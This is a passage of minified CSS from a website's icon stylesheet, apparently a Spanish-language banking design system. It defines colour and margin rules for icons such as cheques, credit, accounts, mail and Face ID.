.path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.certificado-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.certificado-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.chat:before{content:"";color:#00693c;}.GDS-icon.chat-bi .path1:before{content:"";color:#00693c;}.GDS-icon.chat-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.chat-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.chat-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques:before{content:"";color:#00693c;}.GDS-icon.cheques-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cheques-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cheques-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.circulo-adjuntar:before{content:"";color:#00693c;}.GDS-icon.circulo-admiracion:before{content:"";color:#00693c;}.GDS-icon.circulo-alerta:before{content:"";color:#00693c;}.GDS-icon.circulo-apagar:before{content:"";color:#00693c;}.GDS-icon.circulo-bloquear:before{content:"";color:#00693c;}.GDS-icon.circulo-buscar:before{content:"";color:#00693c;}.GDS-icon.circulo-cerrar:before{content:"";color:#00693c;}.GDS-icon.circulo-chat:before{content:"";color:#00693c;}.GDS-icon.circulo-check:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-abajo:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-arriba:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-back:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-abajo:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-arriba:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-back:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-next:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-next:before{content:"";color:#00693c;}.GDS-icon.circulo-compartir-android:before{content:"";color:#00693c;}.GDS-icon.circulo-compartir-ios:before{content:"";color:#00693c;}.GDS-icon.circulo-contactanos:before{content:"";color:#00693c;}.GDS-icon.circulo-descargar:before{content:"";color:#00693c;}.GDS-icon.circulo-editar:before{content:"";color:#00693c;}.GDS-icon.circulo-eliminar:before{content:"";color:#00693c;}.GDS-icon.circulo-error:before{content:"";color:#00693c;}.GDS-icon.circulo-favoritos:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-abajo:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-egresar:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-ingresar:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-regresar:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-siguiente:before{content:"";color:#00693c;}.GDS-icon.circulo-guardar:before{content:"";color:#00693c;}.GDS-icon.circulo-hamburguesa:before{content:"";color:#00693c;}.GDS-icon.circulo-home:before{content:"";color:#00693c;}.GDS-icon.circulo-imagen:before{content:"";color:#00693c;}.GDS-icon.circulo-infonotificaciondark .path1:before{content:"";color:#00693c;}.GDS-icon.circulo-infonotificaciondark .path2:before{content:"";margin-left:-1em;color:#fff;}.GDS-icon.circulo-infonotificaciondark .path3:before{content:"";margin-left:-1em;color:#fff;}.GDS-icon.circulo-infonotificaciondark .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.circulo-informacion:before{content:"";color:#00693c;}.GDS-icon.circulo-interrogacion:before{content:"";color:#00693c;}.GDS-icon.circulo-listado:before{content:"";color:#00693c;}.GDS-icon.circulo-mas:before{content:"";color:#00693c;}.GDS-icon.circulo-masdark .path1:before{content:"";color:#00693c;}.GDS-icon.circulo-masdark .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.circulo-masdark .path3:before{content:"";margin-left:-1em;color:#fff;}.GDS-icon.circulo-mostrar:before{content:"";color:#00693c;}.GDS-icon.circulo-opciones:before{content:"";color:#00693c;}.GDS-icon.circulo-pantalla-completa:before{content:"";color:#00693c;}.GDS-icon.circulo-pantalla-reducir:before{content:"";color:#00693c;}.GDS-icon.circulo-play:before{content:"";color:#00693c;}.GDS-icon.circulo-posicion-consolidada:before{content:"";color:#00693c;}.GDS-icon.circulo-refrescar:before{content:"";color:#00693c;}.GDS-icon.circulo-settings:before{content:"";color:#00693c;}.GDS-icon.circulo-sonido:before{content:"";color:#00693c;}.GDS-icon.circulo-sonido-alto:before{content:"";color:#00693c;}.GDS-icon.circulo-sonido-cancelado:before{content:"";color:#00693c;}.GDS-icon.circulo-tiempo:before{content:"";color:#00693c;}.GDS-icon.circulo-tomar-foto:before{content:"";color:#00693c;}.GDS-icon.circulo-ubicar:before{content:"";color:#00693c;}.GDS-icon.compras:before{content:"";color:#00693c;}.GDS-icon.compras-bi .path1:before{content:"";color:#69be28;}.GDS-icon.compras-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.compras-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.compras-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.compras-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora .path1:before{content:"";color:#69be28;}.GDS-icon.computadora .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora-bi .path1:before{content:"";color:#00693c;}.GDS-icon.computadora-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.computadora-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos:before{content:"";color:#00693c;}.GDS-icon.configurar-permisos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.configurar-permisos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.configurar-permisos-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.construccion:before{content:"";color:#00693c;}.GDS-icon.construccion-bi .path1:before{content:"";color:#00693c;}.GDS-icon.construccion-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.construccion-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.construccion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.construccion-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless:before{content:"";color:#00693c;}.GDS-icon.contacless-bi .path1:before{content:"";color:#69be28;}.GDS-icon.contacless-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos:before{content:"";color:#00693c;}.GDS-icon.contactos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.contactos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contactos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.conversor-monedas:before{content:"";color:#00693c;}.GDS-icon.conversor-monedas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.conversor-monedas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.conversor-monedas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.conversor-monedas-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.conversor-monedas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.conversor-monedas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.conversor-monedas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.correo:before{content:"";color:#00693c;}.GDS-icon.correo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.correo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.correo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.credito:before{content:"";color:#00693c;}.GDS-icon.credito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.credito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.credito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.credito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas:before{content:"";color:#00693c;}.GDS-icon.cuentas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cuentas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cuentas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cuentas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cuentas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cumple:before{content:"";color:#00693c;}.GDS-icon.cumple-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cumple-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cumple-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cumple-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cumple-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cumple-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte:before{content:"";color:#00693c;}.GDS-icon.deporte-bi .path1:before{content:"";color:#69be28;opacity:.45;}.GDS-icon.deporte-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.deporte-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.deporte-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.deporte-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg:before{content:"";color:#00693c;}.GDS-icon.descarga-jpg-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-jpg-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf:before{content:"";color:#00693c;}.GDS-icon.descarga-pdf-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-pdf-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png:before{content:"";color:#00693c;}.GDS-icon.descarga-png-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-png-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap:before{content:"";color:#00693c;}.GDS-icon.descarga-sap-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-sap-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl:before{content:"";color:#00693c;}.GDS-icon.descarga-xsl-bi .path1:before{content:"";color:#00693c;}.GDS-icon.descarga-xsl-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.descarga-xsl-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos:before{content:"";color:#00693c;}.GDS-icon.descuentos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descuentos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos:before{content:"";color:#00693c;}.GDS-icon.diferir-pagos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.diferir-pagos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.diferir-pagos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo:before{content:"";color:#00693c;}.GDS-icon.dinero-efectivo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.dinero-efectivo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.doc-personal:before{content:"";color:#00693c;}.GDS-icon.doc-personal-bi .path1:before{content:"";color:#00693c;}.GDS-icon.doc-personal-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.doc-personal-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ducha:before{content:"";color:#00693c;}.GDS-icon.ducha-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ducha-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ducha-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ducha-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ducha-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.edificio:before{content:"";color:#00693c;}.GDS-icon.edificio-bi .path1:before{content:"";color:#00693c;}.GDS-icon.edificio-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.edificio-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.editar:before{content:"";color:#00693c;}.GDS-icon.editar-bi .path1:before{content:"";color:#00693c;}.GDS-icon.editar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.editar-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.eliminar:before{content:"";color:#00693c;}.GDS-icon.eliminar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.eliminar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar:before{content:"";color:#00693c;}.GDS-icon.entrar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.entrar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.establecimiento-comercial:before{content:"";color:#00693c;}.GDS-icon.establecimiento-comercial-bi .path1:before{content:"";color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.establecimiento-comercial-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estacionamiento:before{content:"";color:#00693c;}.GDS-icon.estacionamiento-bi .path1:before{content:"";color:#00693c;}.GDS-icon.estacionamiento-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estacionamiento-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estacionamiento-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estado-cuenta:before{content:"";color:#00693c;}.GDS-icon.estado-cuenta-bi .path1:before{content:"";color:#69be28;}.GDS-icon.estado-cuenta-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estado-cuenta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estudio:before{content:"";color:#00693c;}.GDS-icon.estudio-bi .path1:before{content:"";color:#00693c;}.GDS-icon.estudio-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estudio-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estudio-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estudio-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.faceID:before{content:"";color:#00693c;}.GDS-icon.faceID-bi .path1:before{content:"";color:#00693c;}.GDS-icon.faceID-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.faceID-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia:before{content:"";color:#00693c;}.GDS-icon.familia-bi .path1:before{content:"";color:#00693c;}.GDS-icon.familia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.favoritos:before{content:"";color:#00693c;}.GDS-icon.favoritos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.favoritos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.favoritos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.favoritos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria:before{content:"";color:#00693c;}.GDS-icon.ferreria-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ferreria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ferreria-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.flecha-abajo:before{content:"";color:#00693c;}.GDS-icon.flecha-abajo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.flecha-abajo-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.flecha-abajo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.flecha-regresar:before{content:"";color:#00693c;}.GDS-icon.flecha-regresar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.flecha-regresar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.flecha-regresar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.flecha-siguiente:before{content:"";color:#00693c;}.GDS-icon.flecha-siguiente-bi .path1:before{content:"";color:#00693c;}.GDS-icon.flecha-siguiente-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.flecha-siguiente-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria:before{content:"";color:#00693c;}.GDS-icon.floreria-bi .path1:before{content:"";color:#00693c;}.GDS-icon.floreria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.floreria-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.floreria-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias:before{content:"";color:#00693c;}.GDS-icon.garantias-bi .path1:before{content:"";color:#00693c;}.GDS-icon.garantias-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.garantias-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.garantias-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.garantias-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas:before{content:"";color:#00693c;}.GDS-icon.gas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.gas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-agencia:before{content:"";color:#00693c;}.GDS-icon.geo-agencias:before{content:"";color:#00693c;}.GDS-icon.geo-agencias-bi .path1:before{content:"";color:#00693c;}.GDS-icon.geo-agencias-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-agencias-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-agencias-bi 